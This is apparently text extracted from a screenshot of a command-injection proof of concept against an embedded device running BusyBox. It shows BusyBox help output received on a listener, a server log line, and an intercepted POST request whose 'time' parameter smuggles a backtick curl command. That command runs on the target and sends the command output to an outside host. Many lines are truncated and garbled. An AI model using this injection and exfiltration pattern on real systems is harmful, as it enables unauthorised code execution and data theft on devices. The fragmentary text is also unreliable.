 Ssh Sftp
BusyBox v1.23.2 (2019-09-19 17:41:50 JST) multi-call binary.
BusyBox is copyrighted by many authors between 1998-2012.
Licensed under GPLv2. See source distribution for detailed
copyright notices.
Usage: busybox [function [arguments]...]
or: busybox --list
or: function [arguments]...
BusyBox is a multi-call binary that combines many common Unix
utilities into a single executable. Most people will create a
link to busybox for each function they wish to use and BusyBox
will act like whatever it was invoked as.
Currently defined functions:
[, [[, addgroup, adduser, ar, ash, awk, basename, blkid, bunzip2,
bzcat, cat, chattr, chgrp, chmod, chown, chpasswd, chroot, chvt, clear,
cmp, cp, cpio, cut, date, dc, dd, deallocvt, delgroup, deluser, depmod,
df, diff, dirname, dmesg, dnsdomainname, du, dumpkmap, dumpleases,
echo, egrep, env, expr, false, fbset, fdisk, fgrep, find, flock, free,
fsck, fstrim, fuser, getopt, getty, grep, groups, gunzip, gzip, halt,
head, hexdump, hostname, hwclock, id, ifconfig, ifdown, ifup, insmod,
ip, kill, killall, klogd, less, ln, loadfont, loadkmap, logger,
logname, logread, losetup, ls, lsmod, md5sum, mesg, microcom, mkdir,
mkfifo, mknod, mkswap, mktemp, modprobe, more, mount, mv, nc, netstat,
nohup, nslookup, od, openvt, patch, pidof, pivot_root, poweroff,
printf, ps, pwd, rdate, readlink, realpath, reboot, renice, reset,
rfkill, rm, rmdir, rmmod, route, run-parts, sed, seq, setconsole, sh,
sha1sum, sha256sum, shuf, sleep, sort, start-stop-daemon, stat,
strings, stty, sulogin, swapoff, swapon, switch_root, sync, sysctl,
syslogd, tail, tar, tee, telnet, test, tftp, time, top, touch, tr,
true, tty, udhcpc, udhcpd, umount, uname, uniq, unlink, unzip, uptime,
users, usleep, vi, watch, wc, wget, which, who, whoami, xargs, yes,
zcat
[28/Aug/2023 02:39:59] "POST / HTTP/1.1" 200 -
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / TP/1.1
2 Host:
3 Content-Length: 43
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http
9 Referer: http
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 time=`curl d "c=$(busybox)"`
Respo
Pretty
1 HTT
2 X-P
3 Con
4 Con
5 Dat
6 Ser
7 Con
8
9 -1